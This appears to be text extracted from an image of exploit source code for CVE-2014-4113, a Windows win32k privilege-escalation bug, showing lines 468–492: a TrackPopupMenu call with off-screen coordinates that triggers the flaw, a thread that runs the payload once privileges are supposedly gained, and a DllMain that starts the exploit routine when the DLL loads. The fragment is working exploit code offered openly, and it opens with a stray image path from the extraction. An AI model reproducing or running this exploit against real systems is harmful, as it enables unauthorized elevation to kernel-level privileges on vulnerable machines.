 CVE-2014-4113
468
469 // 'crash' it!
470 TrackPopupMenu(hMenuTwo, 0, -10000, -10000, 0, hWnd, NULL);
471
472 // If everything worked process should be privileges at this point
473 dprintf("[!] Executing payload...");
CreateThread(0, 0, execute_payload, lpPayload, 0, NULL);
475 }
476
477 BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD dwReason, LPVOID lpReserved)
478 {
479 BOOL bReturnValue = TRUE;
480 switch (dwReason)
481 {
482 case DLL_QUERY_HMODULE:
483 hAppInstance = hinstDLL;
484 if (lpReserved != NULL)
485 {
486 *(HMODULE *)lpReserved = hAppInstance;
487 }
488 break;
489 case DLL_PROCESS_ATTACH:
490 hAppInstance = hinstDLL;
491 win32k_null_page(lpReserved);
492 break;